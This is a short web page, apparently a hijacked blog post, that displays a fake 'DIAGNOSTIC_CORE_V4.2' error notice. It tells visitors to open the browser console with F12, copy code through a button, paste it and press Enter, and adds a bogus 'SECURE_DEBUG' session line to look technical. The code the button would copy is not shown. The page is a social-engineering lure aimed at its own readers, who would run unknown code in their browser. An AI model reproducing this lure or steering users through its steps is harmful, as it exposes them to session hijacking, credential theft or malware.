
MAY 18, 2026
BY
ADMIN
WITH
NO COMMENTS
DIAGNOSTIC_CORE_V4.2
Identification of
Delegate not found
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: oq9vcyfbjl8
